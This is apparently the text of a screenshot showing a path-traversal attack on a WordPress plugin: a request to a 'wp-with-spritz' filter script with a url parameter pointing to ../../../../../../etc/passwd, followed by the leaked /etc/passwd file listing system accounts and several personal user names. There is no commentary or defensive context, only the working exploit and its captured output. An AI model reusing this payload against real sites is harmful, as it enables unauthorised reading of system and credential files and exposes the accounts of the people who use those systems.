 https://threats.int/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../etc/passwd
18
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:
/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:
/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
mohammad:x:1001:1004::/home/mohammad:/bin/bash moayad:x:1002:1005::/home/moayad:/bin/bash zeyad:x:1003:1006::/home/zeyad:/bin/bash omar:x:1004:1007::/home/omar:/bin/bash
khaled:x:1005:1008::/home/khaled:/bin/bash baker:x:1006:1009::/home/baker:/bin/bash nabil:x:1007:1010::/home/nabil:/bin/bash